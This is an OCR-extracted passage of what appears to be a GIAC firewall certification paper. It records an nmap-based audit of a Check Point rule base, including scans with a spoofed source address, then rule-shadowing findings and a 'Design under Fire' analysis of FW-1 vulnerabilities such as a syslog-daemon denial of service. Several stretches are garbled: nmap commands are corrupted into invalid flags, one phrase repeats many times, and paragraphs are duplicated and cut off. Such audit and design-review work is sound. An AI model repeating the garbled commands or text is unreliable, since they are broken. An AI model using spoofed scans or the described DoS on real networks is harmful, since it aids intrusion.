

**Tool/Command:** nmap –sS –P0 –n –O –oN trdb.txt --append\_output 192.168.30.2

#### **Results:**

Internal Network<br>
The map – SS – P0 – n – O – ON trdb.txt --append\_outpub<br>
30.2<br>
Network: Nmap didn't show any open ports except for port from external interface of the firewall. As per this rule, acception<br>
from external *External Network:* Nmap didn't show any open ports except for port 514 while scanning from external interface of the firewall. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network received only packets from router on port 514. *Internal network:* Nmap didn't show any open ports while scanning from internal interface of the firewall. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network

did not receive any such packet from nmap.

*Transaction Network:* Nmap didn't show any open ports except for port 514 while scanning from transaction network. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network received only packets from router on port 514.

*Secure Network:* Nmap didn't show any open ports except for port 514 while scanning from secure network. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network received only packets from router on port 514.

**Inference:** Firewall is allowing connection from router, servers from transaction & secure network on port 514 to syslog server in monitoring network and dropping all other traffic




accepted for port 1443 and dropping all other packets. With the second command, since the host where nmap is installed is having different ip address other than those in database group, firewall drops packet from nmap. Ethereal which is placed in secure network did not receive any packets when we initiated the scan using nmap. Firewall also confirmed this by logging packets which are dropped.

**nmand:** nmap -5s --PU --n --U --on tris.ixt --append\_output<br>**nmand:** nmap -6s --PU --n --U --on trs.ixt --append\_output<br>S --P0 --n --O --on trs.ixt --append\_output 192.168.20.2<br>S --P0 --n --O --on trs.ixt --append\_output *Transaction network:* Nmap didn't show any open ports with first command. Since firewall is configured with anti spoofing feature, all packets from nmap were dropped. Ethereal in secure network did not receive any packets from transaction network. Firewall also confirmed this by logging packets which are dropped. We found same result as above using second command *External Network:* Nmap didn't show any open ports with first command. Since firewall is configured with anti spoofing feature, all packets from nmap were dropped. Ethereal in secure network did not receive any packets from transaction network. Firewall also confirmed this by logging packets which are dropped. We found same result as above using second command

*Monitoring Network:* Nmap didn't show any open ports with first command. Since firewall is configured with anti spoofing feature, all packets from nmap were dropped. Ethereal in secure network did not receive any packets from transaction network. Firewall also confirmed this by logging packets which are dropped. We found same result as above using second command

**Inference:** Firewall is allowing access to database server over port 1443 to hosts which are in database group



which are in billing group

**Purpose:** To check that the hosts from admin group can access all servers over SSH

**Scanning location:** External Network Internal Network **Target:** All servers of GIAC-FCS

**Tool/Command:** nmap –sS –P0 –n –O –oN adm.txt --append\_output –S 192.168.10.71 –iL servers.txt

nmap –sS –P0 –n –O –oN trs.txt --append\_output –iL servers.txt

# **Results:**

S-P0 –n –O –on trs.txt –-append\_output –iL servers.txt<br>Network: For the first command Nmap didn't show any open<br>or to nall servers listed in "servers.txt" which is used by nma<br>arget hots selection, which is by default open *Internal Network:* For the first command Nmap didn't show any open ports except for ssh port on all servers listed in "servers.txt" which is used by nmap as input files for target host selection, which is by default open to admin group. In the first command we are using the IP address of a host which is in admin group. This was the expected result. To support this Ethereal which is placed in the secure network and transaction network reported this traffic flow. Firewall log also confirmed this by logging packets accepted for port ssh and dropping all other packets. With the second command, since the host where nmap is installed is having different ip address other than those in admin group, firewall drops packet from nmap. Ethereal which is placed in secure network and transaction network did not receive any packets when we initiated the scan using nmap. Firewall also confirmed this by logging packets which are dropped.

*Transaction network:* Nmap didn't show any open ports with first command. Since firewall is configured with anti spoofing feature, all packets from nmap were dropped. Ethereal in secure network and monitoring network did not receive any packets from transaction network. Firewall also confirmed this by logging packets which are dropped. We found same result as above using second command

*External Network:* Nmap didn't show any open ports with first command. Since firewall is configured with anti spoofing feature, all packets from nmap were dropped. Ethereal in secure network and transaction network did not receive any packets from external network. Firewall also confirmed this by logging packets which are dropped. We found same result as above using second command *Monitoring Network:* Nmap didn't show any open ports with first command. Since firewall is configured with anti spoofing feature, all packets from nmap were dropped. Ethereal in secure network and monitoring network did not receive any packets from monitoring network. Firewall also confirmed this by logging packets which are dropped. We found same result as above using second command

**Inference:** Firewall is allowing access to all servers to admin group over SSH port to hosts which are in admin group

**Purpose:** To verify that traffic from router, servers in transaction network & secure network can communicate to NTP server and all other traffic to be blocked



**Tool/Command:** nmap –sS –P0 –n –O –oN NTP.txt --append\_output 192.168.30.3

#### **Results:**

Internal Network<br>
The map – SS – P0 – n – O – ON NTP.txt –-append\_outp<br>
30.3<br>
Network: Nmap didn't show any open ports except for port from external interface of the firewall. As per this rule, accee<br>
router and servers of *External Network:* Nmap didn't show any open ports except for port NTP while scanning from external interface of the firewall. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network received only packets from router on port NTP. *Internal network:* Nmap didn't show any open ports while scanning from internal interface of the firewall. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network did not receive any such packet from nmap.

*Transaction Network:* Nmap didn't show any open ports except for port NTP while scanning from transaction network. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network received only packets from router on port NTP.

*Secure Network:* Nmap didn't show any open ports except for port NTP while scanning from secure network. As per this rule, access is allowed only from router and servers of transaction & secure network only. Ethereal inside monitoring network received only packets from router on port NTP.

**Inference:** Firewall is allowing connection from router, servers from transaction & secure network on port NTP to NTP server in monitoring network and dropping all other traffic



This is called as cleanup rule. If there is any packet which does not match any of the above rule, that packet will be dropped. This is evident from the firewall log.

# *Audit findings*

Auditors completed the audit within the time frame allocated. They were pleased to see that the firewall is functioning according to the business and functional requirement of GIAC-FCS. But there was one issue in the order of the rule base which will be discusses now.



**Example 19** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **Example 20** Severyth **E** As per this rule base, rule 7 & 8 shadow rule 9. Because of this order if there is a packet which matches rule 9, it will be dropped by either rule 7 or 8. Rule 7 says that except internal network hosts, all others can reach mail relay server on smtp port. Converse of this is rule 8. Mail server can reach any host except for hosts in internal network. Rule 9 says that mail server can communicate to mail relay server & vice versa over smtp port. Since mail server is in internal network, rule 7 & 8 will mask rule 9.

There are two solutions for this. Either move rule 9 to rule 7 position or we can create an exclusion group in checkpoint. Checkpoint NG supports exclusion group. What does this mean? We can create a group, where in we can exclude few objects which we don't require. Using this feature, we can exclude mail server in internal network and include all other hosts.

The modified rule order might look like this.



## **Other recommendations**

Apart from auditing the firewall and its rule base, auditors found few other flaws in the design. For incoming HTTP, FTP & SMTP traffic, content screening is not employed. A good content filter can be placed in the transaction network and it Tripwire integrity checking tool is installed on few servers. But this is not adequate. It is recommended to have network based IDS on each critical segment. In this case, GIAC-FCS might require NIDS in transaction network, internal network and secure network. It may be required in the external segment also (Between router Ethernet interface and firewall external interface). NIDS should be configured to work in promiscuous mode and each of these IDS should have another interface which will be used for monitoring purposes.

The diagram below shows the content filter, NIDS and NIDS monitoring station.



# *Section 4*

# **Design under Fire**

I have selected Joe Matusiewicz's (Analyst Number 0362) assignment version 1.8 (Date of submission not known). The following is the network architecture. URL of this file is http://www.giac.org/practical/Joe\_Matusiewicz\_GCFW.pdf



# *Attack against the firewall*

Joe has used Checkpoint FW-1 4.1 with SP6 as his primary firewall. This firewall is installed on hardened Solaris 8 operating system. Also Joe has installed aggressive IKE hotfix and the open SSL hotfix.

After conducting extensive search in various vulnerability databases, I was able to find only four known vulnerabilities. They are,

• Check Point FireWall-1 HTTP proxy could allow HTTPS and FTP traffic to bypass the firewall

- Log flooding from remote against the logging mechanism by using the syslog daemon of Check Point FW-1 4.1
	- Aggressive IKE issue
	- Open SSL issue

Joe has installed relevant patches to overcome aggressive IKE issue and Open SSL issue. This is mentioned in page 6 of his assignment. Other two vulnerabilities can be exploited if the relevant configuration is used.

Now let us see, how the below mentioned vulnerabilities can be exploited in Joe's design.

**Log flooding from remote against the logging mechanism by using the syslog daemon of Check Point FW-1 4.1**

*Source:* http://www.aerasec.de/security/advisories/txt/checkpoint-fw1-ng-fp3 syslog-crash.txt

*Vulnerability:* Successful DoS from remote against syslog daemon of Check Point FW-1 NG before NG FP3 HF2, perhaps remote root exploit possible. On 4.1 SP6 log flooding can be caused through the syslog daemon.

#### *Affected versions:*

Check Point FW-1 NG FP3 (verified) Check Point FW-1 NG FP2 (verified) Check Point FW-1 4.1 SP6 (verified)

## *Tested versions and platform:*

Check Point FW-1 NG FP3 (with or without HF1) Check Point FW-1 NG FP2 on platform: Red Hat Linux 7.3 running kernel 2.4.9-34 Check Point FW-1 4.1 SP6 on RHL 6.2 running kernel 2.2.24-6.2.3

## *Further information:*

us see, how the below mentioned vulnerabilities can be<br>sign.<br>Sign.<br> **Common of Check Point FW-14.1**<br> **Antip://www.aerasec.de/security/advisories/txt/checkpoint-fwrths.**<br> **Antip://www.aerasec.de/security/advisories/txt/chec** Check Point VPN-1/FW-1 contains a syslog daemon (default: off) to redirect incoming syslog messages from remote (e.g. routers) to Check Point's Smart Tracker logging mechanism. This syslog daemon can be crashed from remote and it will not start again automatically. Neither a watchdog service is detecting the crash nor does an entry in the SmartView Tracker about "no longer available syslog daemon" appear.

#### *Consequences*

DoS against syslog daemon

#### *How to exploit the vulnerability*

Start syslog daemon by enabling in the firewall object (and run cpstop/cpstart afterwards) or by hand executing:

Enable syslog daemon # fwstop # fwd -n [ CTRL-C] # fwstart

#### **Analysis on Joe's network:**

**Solution** System The same thread and the following about on Joe S design, he has not mentioned anything about enably systog server would be there, we may think that he would by the solution of or centralized logging. With As per Joe's design, he has not mentioned anything about enabling syslog daemon on his firewall. Apart from this his network does not include any syslog server. If syslog server would be there, we may think that he would have enabled this option for centralized logging. Without enabling this daemon, we cannot exploit this vulnerability. And hence there is very remote possibility of enabling this 